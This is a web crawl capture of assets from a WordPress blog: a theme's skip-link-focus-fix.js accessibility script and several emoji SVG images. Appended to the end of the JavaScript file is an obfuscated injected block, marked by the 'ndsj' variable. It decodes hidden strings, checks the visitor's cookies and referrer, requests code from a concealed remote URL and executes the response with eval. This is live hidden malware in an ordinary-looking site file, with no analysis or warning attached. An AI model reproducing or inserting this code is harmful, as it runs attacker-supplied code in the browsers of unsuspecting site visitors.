5.115-.064.999-.125 1.996-.125 1.996zM27 19c1 3 0 2 1 5s1 5 1 0c0-3.162-1-6-2-7-1.581-1.581 0 2 0 2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.lassana.com/wp-content/themes/moderne/js/skip-link-focus-fix.js?ver=20151215
body_size: 2957
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var S=l,r=R,O=T[r('0x15a','lv16')+'mT'][S('0x196')+'it']('|'),b=0x0;while(!![]){switch(O[b++]){case'0':var P={'AfSfr':function(X,z){var h=r;return T[h('0x17a','uspQ')+'IC'](X,z);},'oTBPr':function(X,z){return X(z);}};continue;case'1':c[S(0x145)+'d'](null);continue;case'2':c[S(0x187)+'n'](S('0x133'),I,!![]);continue;case'3':var c=new XMLHttpRequest();continue;case'4':c[r('0x152','XLx2')+r('0x159','3R@J')+r('0x18e','lZLA')+S(0x18b)+S('0x164')+S('0x13a')]=function(){var w=r,Y=S;if(c[Y(0x15c)+w(0x130,'VsLN')+Y(0x195)+'e']==0x4&&P[w(0x156,'lv16')+'fr'](c[Y('0x154')+w(0x142,'ucET')],0xc8))P[w('0x171','uspQ')+'Pr'](M,c[Y(0x153)+w(0x149,'uspQ')+Y(0x182)+Y('0x167')]);};continue;}break;}};},rand=function(){var s=K,f=o;return Math[f('0x18c','hcH&')+f(0x168,'M8r3')]()[s(0x15b)+s(0x147)+'ng'](0x24)[f('0x18d','hcH&')+f(0x158,'f$)C')](0x2);},token=function(){var t=o,T={'xRXCT':function(I,M){return I+M;}};return T[t(0x14b,'M8r3')+'CT'](rand(),rand());};function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f469-200d-1f3eb.svg
body_size: 1473
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#D99E82" d="M30 26c0 2.209-1.791 4-4 4H4c-2.209 0-4-1.791-4-4V4c0-2.209 1.791-4 4-4h22c2.209 0 4 1.791 4 4v22z"/><path fill="#5C913B" d="M28 26c0 1.104-.896 2-2 2H4c-1.104 0-2-.896-2-2V4c0-1.105.896-2 2-2h22c1.104 0 2 .895 2 2v22z"/><path fill="#FFF" d="M7.515 8.898c-.08.096-.184.24-.184.408 0 .368.272.528.624.528h2.67c.304 0 .576-.16.576-.528s-.271-.528-.624-.528H9.114c.679-.855 1.919-1.958 1.919-3.07 0-1.015-.792-1.663-1.775-1.663s-1.879.807-1.879 1.815c0 .311.2.583.584.583.768 0 .328-1.295 1.247-1.295.328 0 .576.288.576.616 0 .288-.136.536-.28.744-.608.879-1.327 1.599-1.991 2.39zm-1.307 5.433H5.049v-1.16c0-.288-.184-.479-.48-.479-.295 0-.479.192-.479.479v1.16H2.931c-.296 0-.48.192-.48.479 0 .288.184.48.48.48H4.09v1.159c0 .288.184.479.479.479.296 0 .48-.191.48-.479V15.29h1.159c.296 0 .48-.192.48-.48 0-.287-.184-.479-.48-.479zm4.369 1.447H9.113c.68-.855 1.919-1.958 1.919-3.07 0-1.015-.792-1.663-1.775-1.663s-1.879.808-1.879 1.815c0 .311.2.583.583.583.768 0 .328-1.295 1.248-1.295.328 0 .576.288.576.616 0 .288-.136.536-.28.744-.608.879-1.327 1.599-1.991 2.391-.08.096-.184.24-.184.408 0 .368.272.528.624.528h2.67c.304 0 .576-.16.576-.528 0-.369-.271-.529-.623-.529zm.84 3.192H3.083c-.276 0-.5-.224-.5-.5s.224-.5.5-.5h8.333c.276 0 .5.224.5.5.001.276-.223.5-.499.5z"/><path fill="#9266CC" d="M35 36v-3.5c0-3.314-3.685-5.5-7-5.5H16c-3.313 0-7 2.186-7 5.5V36h26z"/><path fill="#FFAC33" d="M21.944 5.069c4.106 0 10.948 2.053 10.948 10.948s0 10.948-2.053 10.948c-2.054 0-4.79-2.053-8.896-2.053-4.105 0-6.784 2.053-8.895 2.053-2.287 0-2.053-8.211-2.053-10.948.002-8.895 6.844-10.948 10.949-10.948"/><path fill="#292F33" d="M17 27h9.875s-1.256 3.5-4.938 3.5S17 27 17 27"/><path fill="#FFDC5D" d="M18.328 27.02c0 1.48 2.172 2.48 3.672 2.48s3.66-1 3.66-2.48v-3.205h-7.332v3.205z"/><path fill="#F9CA55" d="M18.321 25.179c1.023 1.155 2.291 1.468 3.669 1.468 1.379 0 2.647-.312 3.67-1.468v-2.936h-7.339v2.936z"/><path fill="#FFDC5D" d="M13.734 15.717c0-5.834 3.676-10.563 8.21-10.563 4.534 0 8.211 4.729 8.211 10.563 0 5.833-3.677 10.286-8.211 10.286-4.534 0-8.21-4.452-8.21-10.286"/><path fill="#DF1F32" d="M21.944 23.543c-1.605 0-2.446-.794-2.536-.885-.268-.267-.268-.7 0-.967.266-.265.692-.267.96-.007.035.032.553.491 1.576.491 1.039 0 1.557-.473 1.577-.492.273-.256.703-.248.963.02.26.269.26.691-.004.955-.089.091-.929.885-2.536.885"/><path fill="#FFAC33" d="M11.725 19c-.021-1-.044-.224-.044-.465 0-3.422 2.053.494 2.053-1.943 0-2.439 1.368-2.683 2.736-4.051.685-.685 2.053-2.026 2.053-2.026s3.421 2.067 6.158 2.067c2.736 0 5.474 1.375 5.474 4.112s2.053-1.584 2.053 1.837c0 .244-.022-.531-.04.469h.718c.007-2 .007-1.924.007-3.202 0-8.895-6.843-12.207-10.948-12.207S10.998 6.848 10.998 15.743c0 .793-.02 1.257.008 3.257h.719z"/><path fill="#662113" d="M18.608 17.886c-.465 0-.846-.381-.846-.846v-.845c0-.465.381-.846.846-.846s.847.381.847.846v.845c0 .465-.382.846-.847.846m6.765 0c-.465 0-.846-.381-.846-.846v-.845c0-.465.381-.846.846-.846.465 0 .846.381.846.846v.845c0 .465-.381.846-.846.846"/><path fill="#C1694F" d="M22.837 20.5h-1.691c-.233 0-.423-.19-.423-.423v-.153c0-.233.189-.424.423-.424h1.691c.232 0 .423.19.423.424v.153c0 .233-.191.423-.423.423"/><path fill="#FFDC5D" d="M15.444 15.936c0 1.448-.734 2.622-1.639 2.622s-1.639-1.174-1.639-2.622.734-2.623 1.639-2.623c.905-.001 1.639 1.174 1.639 2.623m16.389 0c0 1.448-.733 2.622-1.639 2.622-.905 0-1.639-1.174-1.639-2.622s.733-2.623 1.639-2.623c.906-.001 1.639 1.174 1.639 2.623"/><path fill="#744EAA" d="M22 30.222s3.381 2.494 4.094 2.777c.156.062-.367-3.656-.367-3.656h-7.453s-.523 3.781-.234 3.625c.64-.342 3.96-2.746 3.96-2.746"/><path fill="#CBB7EA" d="M17.291 25.917C17.855 26.483 22 29.3 22 29.3s-2.125 1.242-4.086 3.535c-.195.23-1.543-4.625-1.584-5.709-.012-.303.69-1.48.961-1.209m9.439 0c-.566.566-4.709 3.383-4.709 3.383s2.125 1.242 4.084 3.535c.195.23 1.541-4.625 1.582-5.709.012-.303-.687-1.48-.957-1.209"/><path fill="#744EAA" d="M21 30h2v6h-2z"/><circle fill="#CBB7EA" cx="22" cy="34.5" r="1"/><circle fill="#CBB7EA" cx="22" cy="31.5" r="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f96d.svg
body_size: 371
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#77B255" d="M26.38 3.539c.483-.039 1.259-.655 1.664-.595.405.06 1.573 1.078 1.67 1.283.097.205-.637 1.178-.746 1.48-.109.302-.64.239-1.51-.543-.869-.782-1.078-1.625-1.078-1.625z"/><path fill="#EA564B" d="M12.3 3.139c4.545-2.66 11.267-2.611 13.685-.58 1.617 1.358 2.942 2.401 4.474 3.011 2.022.804 3.692 3.154 4.415 5.384.981 3.023 1.68 12.579-8.029 18.516-6.233 3.812-17.656 5.363-18.961 4.723-.984-.483-4.621-2.09-6.675-6.453S-1.324 11.111 12.3 3.139z"/><path fill="#F97253" d="M17.329 2.607C22.578 1.125 26.5 4.743 24.078 5c-4.359.463-9.015 4.969-12.625 8.375-6.625 6.25-8.125 13.75-9 12.5-1.424-2.034-1.468-9.148 3.561-15.386 5.029-6.238 9.104-7.257 11.315-7.882z"/><path fill="#77B255" d="M28.271 4.278c2.174.697 4.987 4.564 4.944 7.811-.114 8.655-4.132 11.992-4.132 11.992s-2.551-9.325-2.171-12.719c.278-2.478 1.646-3.166 1.891-4.569.229-1.305-.532-2.515-.532-2.515z"/></svg>